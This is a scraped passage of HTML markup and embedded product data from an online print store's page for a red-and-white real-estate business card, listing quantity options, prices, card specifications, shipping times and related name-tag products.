https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288723,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWRHOODBCMS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287121,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288723,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWRHOODBCMS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287123,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288723,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWRHOODBCMS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287125,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Red House of our Dreams Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:288723,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GOPCWRHOODBCMS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:287128,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;}]">
	<div data-product_id="287117" data-threshold_min="30" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="100" >100</option><option value="400" >400</option><option value="500" >500</option><option value="1000"  selected='selected'>1000</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;100&quot;,&quot;400&quot;,&quot;500&quot;,&quot;1000&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="400" class="variable-item button-variable-item button-variable-item-400 " title="400" data-title="400" data-value="400" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">400</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="500" class="variable-item button-variable-item button-variable-item-500 " title="500" data-title="500" data-value="500" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="1000" class="variable-item button-variable-item button-variable-item-1000 selected" title="1000" data-title="1000" data-value="1000" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_finish">Finish</label></th>
						<td class="value">
							<select style="display:none" id="pa_finish" class=" woo-variation-raw-select" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="matte" >Matte</option></select><ul role="radiogroup" aria-label="Finish" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_finish" data-attribute_values="[&quot;matte&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Matte" class="variable-item button-variable-item button-variable-item-matte " title="Matte" data-title="Matte" data-value="matte" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Matte</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_corners">Corners</label></th>
						<td class="value">
							<select style="display:none" id="pa_corners" class=" woo-variation-raw-select" name="attribute_pa_corners" data-attribute_name="attribute_pa_corners" data-show_option_none="yes"><option value="">Choose an option</option><option value="square"  selected='selected'>Square</option></select><ul role="radiogroup" aria-label="Corners" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_corners" data-attribute_values="[&quot;square&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="Square" class="variable-item button-variable-item button-variable-item-square selected" title="Square" data-title="Square" data-value="square" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Square</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975df08b82f5">GO Pocket Card White/Red House of our Dreams Business Card quantity</label>
	<input
		type="number"
				id="quantity_6975df08b82f5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="287117" />
	<input type="hidden" name="product_id" value="287117" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p><strong>Dimensions</strong>: 2&#8243; x 3.5&#8243;</p>
<p><strong>Corners</strong>: Square</p>
<p><strong>Cardstock: </strong>16PT Glossy/Matte 19PT Suede</p>
<p><strong>Available Coating</strong>: Matte, Glossy, or Suede</p>
<p><strong>Quantity Options</strong>: 100, 400, 500, 1000</p>
<p><strong>Production time</strong>: 2 business days</p>
<p><strong>Shipping Options</strong>: Ground Shipping (1-4 business days)</p>
<p><strong>Description</strong>: <span style="font-weight: 400;">Team logo can be added to the front of the card in the highlighted area.</span><span style="font-weight: 400;"> </span>These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.</p>
<p>Orders Placed by 10 AM EST will print and ship within 2 business days.</p>
<p>For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3.5 &times; 4 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>100, 400, 500, 1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glossy, Matte, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_production-time">
			<th class="woocommerce-product-attributes-item__label" scope="row">Production Time</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orders Placed by 12 PM ET will print and ship within 2 business days. For example, an order placed Monday at 10 AM will ship Wednesday. An order placed Tuesday at 6 PM would ship Friday.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corners">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corners</th>
			<td class="woocommerce-product-attributes-item__value"><p>Square</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="cross-sells"><h2>You may also like</h2><div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-64376 status-publish first instock product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-block-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Black /Silver Block 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Black /Silver Block 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?add-to-cart=64376" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64376" data-product_sku="NT15X3SB" aria-label="Add to cart: &ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Black /Silver Block 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64376" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-64370 status-publish instock product_cat-kwgoone product_cat-kwgoone-name-tags product_cat-keller-williams-print product_cat-keller-williams-name-tags product_cat-kwgo product_cat-kwgo-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Silver/Black 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/SilverBlack1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Silver/Black 1.5&#215;3</h2>
	<span class="price"><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span>
</a><a href="/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?add-to-cart=64370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64370" data-product_sku="NT15X3BBS" aria-label="Add to cart: &ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo;" rel="nofollow" data-success_message="&ldquo;Framed Name Tag - Silver/Black 1.5x3&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64370" class="screen-reader-text">
			</span>
</li>
</ul>
</div></section>
	<section class="up-sells upsells products">

		<h2>Other Popular Suggestions</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-64376 status-publish first instock product_cat-keller-williams-print product_cat-kwgo product_cat-kwgo-name-tags product_cat-keller-williams-name-tags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.coalitionpg.com/product/framed-name-tag-silver-black-block-1-5x3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png" class="attachment-large size-large" alt="Framed Name Tag - Black /Silver Block 1.5x3" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-1024x683.png 1024w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-324x216.png 324w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-800x533.png 800w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-300x200.png 300w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3-768x512.png 768w, https://store.coalitionpg.com/wp-content/uploads/2018/12/BlackSilverBlock1.5×3.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Framed Name Tag &#8211; Black /Silver Block 